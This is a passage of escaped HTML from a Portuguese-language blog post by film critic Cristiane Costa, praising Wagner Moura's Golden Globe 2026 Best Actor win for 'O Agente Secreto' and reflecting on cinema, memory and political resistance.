src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiap0588CS_Fa9sIbzW3jvDKYlkvQB-RZuTTrCkFEvBaljEHlR3Y5SQr3BntzZ81pabpZ69E9_KgVQX9fm3jJ3_R4nbw5I_kNH5aRQSFMOh07TGpqe3Dv4N-B8BhM4B0apRq_oM7JdaJv3YwZdAQlJjqg4okAzDMCfZvale9LWQdiEyHE-IG96G9bCIIJc\/w528-h640\/globo%20de%20ouro%202026%20-%20wagner%20moura%20-%20vitrine%20filmes%20-%20o%20agente%20secreto.jpg\" width=\"528\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EReprodução \/ Instagram @\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003Eoagentesecreto_filme\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#CinemaBrasileiro #OAgenteSecreto #WagnerMoura #KleberMendonçaFilho #Memória #Resistência #GlobodeOuro2026 #GoldenGlobes #Premiações\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e Crítica de Cinema | E\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação e Projetos\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv _ngcontent-ng-c774120462=\"\" aria-busy=\"false\" aria-live=\"off\" class=\"markdown markdown-main-panel enable-updated-hr-color\" dir=\"ltr\" id=\"model-response-message-contentr_06dbe0ae552d0ea2\" inline-copy-host=\"\" style=\"--animation-duration: 600ms; --fade-animation-function: linear; animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cdiv _ngcontent-ng-c774120462=\"\" aria-busy=\"false\" aria-live=\"off\" class=\"markdown markdown-main-panel enable-updated-hr-color\" dir=\"ltr\" id=\"model-response-message-contentr_99c284eec1f502b9\" inline-copy-host=\"\" style=\"--animation-duration: 600ms; --fade-animation-function: linear; animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO discurso de vitória de Wagner Moura ontem foi impecável, maduro e, acima de tudo, corajoso. Ao conectar sua conquista à força social e política de \u003Ci data-index-in-node=\"149\" data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ca href=\"https:\/\/madamelumiere.blogspot.com\/2025\/11\/o-agente-secreto-secret-agent-2025.html\" target=\"_blank\"\u003EO Agente Secreto\u003C\/a\u003E\u003C\/i\u003E, ele deixou claro que a memória e a resistência não podem ser apagadas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"4\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAs novas gerações detêm hoje o poder da consciência transformadora. Em tempos tenebrosos, marcados por ataques extremistas, omissão e corrupção política, o cinema se reafirma como uma arma indispensável de denúncia, combate e mudança social.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"5\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEssa postura combativa foi magistralmente complementada por Kleber Mendonça Filho que, ao incentivar jovens cineastas a produzirem não só no Brasil, mas também nos Estados Unidos, realizou um gesto elegante e preciso diante da era Trump.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEle sinalizou que o autoritarismo e a regressão cultural são ameaças globais que exigem um cinema vigilante em qualquer solo. Foi um lembrete de que a arte brasileira não apenas resiste em casa, mas tem autoridade para convocar o cinema americano à sua própria autocrítica e ao combate às trevas políticas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO contraste entre o Globo de Ouro e o Critics Choice não poderia ser mais nítido, residindo justamente no cerimonial. Enquanto no Critics Choice o Brasil foi relegado ao tapete vermelho, no Globo de Ouro ocupou o centro do palco.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"8\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDiferente da abordagem improvisada da semana passada, o Golden Globes ofereceu a dignidade do horário nobre e o microfone aberto porque isso é nuclear à sua organização, sendo um evento que preza por um cerimonial mais elegante e elevado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"9\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENo entanto, seria ingênuo ignorar a força geopolítica da audiência brasileira. A organização estava atenta ao domínio nacional nas redes sociais, especialmente no Instagram. Estamos falando de milhões de brasileiros que não apenas torcem, mas que transformaram a vitória de \u003Ci data-index-in-node=\"274\" data-path-to-node=\"9\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003EO Agente Secreto\u003C\/i\u003E em um estouro de celebração global.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"10\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFoi uma vitória do cinema brasileiro que forçou Hollywood a reconhecer que não somos apenas convidados, mas uma audiência e uma força criativa que exige e merece o centro do palco.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"11\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA vitória de Wagner Moura como Melhor Ator em Drama, superando favoritos como Oscar Isaac e Michael B. Jordan, não é um aceno ao talento exótico, mas o reconhecimento de uma competência construída em décadas de trabalho sólido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"12\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWagner não é um novato em Hollywood; ele já provou sua envergadura em produções como \u003Ci data-index-in-node=\"85\" data-path-to-node=\"12\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003EElysium\u003C\/i\u003E, \u003Ci data-index-in-node=\"94\" data-path-to-node=\"12\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003EGuerra Civil\u003C\/i\u003E e no fenômeno \u003Ci data-index-in-node=\"121\" data-path-to-node=\"12\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003ENarcos\u003C\/i\u003E, que já havia lhe rendido uma indicação ao Globo de Ouro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"13\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENo Brasil, sua trajetória é alicerçada em marcos como \u003Ci data-index-in-node=\"54\" data-path-to-node=\"13\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003ECarandiru\u003C\/i\u003E e a franquia \u003Ci data-index-in-node=\"77\" data-path-to-node=\"13\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 